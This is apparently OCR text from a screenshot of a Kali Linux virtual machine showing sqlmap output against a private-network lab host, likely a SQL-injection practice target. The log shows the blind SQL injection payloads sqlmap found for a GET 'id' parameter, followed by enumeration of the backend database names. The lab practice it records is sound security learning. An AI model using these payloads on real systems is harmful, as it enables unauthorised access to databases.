 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 kali win10hei
1 2 3 4 8:36
root@kali: ~
文件 动作 编辑 查看 帮助
[06:54:43] [INFO] testing 'MySQL UNION query (87) - 41 to 60 columns'
[06:54:44] [INFO] testing 'MySQL UNION query (87) - 61 to 80 columns'
[06:54:44] [INFO] testing 'MySQL UNION query (87) - 81 to 100 columns'
[06:54:44] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 274 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2745=2745 AND 'Vpra'='Vpra
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4746 FROM (SELECT(SLEEP(5)))Bthn) AND 'ullG'='ullG
---
[06:54:46] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.0.12
[06:54:46] [INFO] fetching database names
[06:54:46] [INFO] fetching number of databases
[06:54:46] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[06:54:46] [INFO] retrieved: 6
[06:54:46] [INFO] retrieved: information_schema
[06:54:48] [INFO] retrieved: library
[06:54:48] [INFO] retrieved: mysql
[06:54:49] [INFO] retrieved: performance_schema
[06:54:51] [INFO] retrieved: security
[06:54:51] [INFO] retrieved: sys
available databases [6]:
[*] `security`
[*] information_schema
[*] library
[*] mysql
[*] performance_schema
[*] sys
[06:54:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.233.132'
[*] ending @ 06:54:52 /2023-12-24/
┌──(root㉿kali)-[~]
└─#
KALI
PURPLE
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。